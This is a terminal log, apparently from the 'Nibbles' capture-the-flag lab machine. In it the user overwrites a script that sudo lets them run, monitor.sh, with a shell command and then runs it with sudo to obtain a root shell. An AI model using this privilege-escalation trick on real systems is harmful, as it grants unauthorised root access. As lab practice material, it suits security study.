 nibbler@Nibbles:/home$ cd ni
cd nibbler/
nibbler@Nibbles:/home/nibbler$ ls
ls
personal.zip  user.txt
nibbler@Nibbles:/home/nibbler$ unzip per
unzip personal.zip
Archive:  personal.zip
   creating: personal/
   creating: personal/stuff/
  inflating: personal/stuff/monitor.sh
nibbler@Nibbles:/home/nibbler$ ls
ls
personal  personal.zip  user.txt
nibbler@Nibbles:/home/nibbler$ cd perso
cd personal
nibbler@Nibbles:/home/nibbler/personal$ ls
ls
stuff
nibbler@Nibbles:/home/nibbler/personal$ cd
cd stuff/
nibbler@Nibbles:/home/nibbler/personal/stuff$ ls
ls
monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ echo '/bin/bash' > monitor.sh
echo '/bin/bash' > monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ ./monitor.sh
./monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ whoami
whoami
nibbler
nibbler@Nibbles:/home/nibbler/personal/stuff$ cat mon
cat monitor.sh
/bin/bash
nibbler@Nibbles:/home/nibbler/personal/stuff$ echo 'sh -i' > monitor.sh
echo 'sh -i' > monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ ./monitor.sh
./monitor.sh
$ whoami
whoami
nibbler
$ sudo ./monitor.sh
sudo ./monitor.sh
# whoami
whoami
root
#